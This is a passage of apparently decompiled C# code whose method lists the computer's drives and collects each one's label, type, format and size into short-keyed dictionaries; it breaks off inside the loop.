 public static string W1W()
{
DriveInfo[] drives = DriveInfo.GetDrives();
List<Dictionary<string, string>> list = new List<Dictionary<string, string>>();
foreach (DriveInfo driveInfo in drives)
{
try
{
string value = string.Empty;
string value2 = string.Empty;
if (!string.IsNullOrEmpty(driveInfo.VolumeLabel))
{
value = string.Concat(new string[]
{
"(",
driveInfo.VolumeLabel,
") [",
X8B.smethod_2(driveInfo.DriveType),
", ",
driveInfo.DriveFormat,
"]"
});
}
else
{
value = string.Concat(new string[]
{
"[",
X8B.smethod_2(driveInfo.DriveType),
", ",
driveInfo.DriveFormat,
"]"
});
}
if (driveInfo.IsReady)
{
value2 = X8B.n1x(driveInfo.TotalSize);
}
Dictionary<string, string> dictionary = new Dictionary<string, string>();
dictionary["T"] = "Drive";
dictionary["N"] = driveInfo.Name.Remove(2, 1);
dictionary["S"] = value2;
dictionary["M"] = value;
Dictionary<string, string> item = dictionary;
list.Add(item);
}